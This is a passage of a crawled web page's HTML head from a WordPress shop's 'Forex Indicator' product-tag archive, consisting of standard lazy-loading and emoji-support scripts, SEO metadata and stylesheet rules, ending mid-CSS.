

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/product-tag/forex-indicator/
body_size: 33169
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Forex Indicator Archives - 4xpip</title>
	<link rel="canonical" href="https://4xpip.com/product-tag/forex-indicator/" />
	<link rel="next" href="https://4xpip.com/product-tag/forex-indicator/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forex Indicator Archives - 4xpip" />
	<meta property="og:url" content="https://4xpip.com/product-tag/forex-indicator/" />
	<meta property="og:site_name" content="4xpip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@4xpip_original" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4xpip.com/product-tag/forex-indicator/","url":"https://4xpip.com/product-tag/forex-indicator/","name":"Forex Indicator Archives - 4xpip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/product-tag/forex-indicator/#primaryimage"},"image":{"@id":"https://4xpip.com/product-tag/forex-indicator/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator.webp","breadcrumb":{"@id":"https://4xpip.com/product-tag/forex-indicator/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/product-tag/forex-indicator/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator.webp","width":1000,"height":1000,"caption":"best-mtf-support-and-resistance-indicator-mt4-download-free"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/product-tag/forex-indicator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Forex Indicator"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Forex Indicator Tag Feed" href="https://4xpip.com/product-tag/forex-indicator/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 